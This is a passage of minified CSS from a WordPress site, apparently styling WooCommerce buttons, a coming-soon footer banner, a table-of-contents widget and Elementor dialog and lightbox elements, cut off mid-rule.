input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox 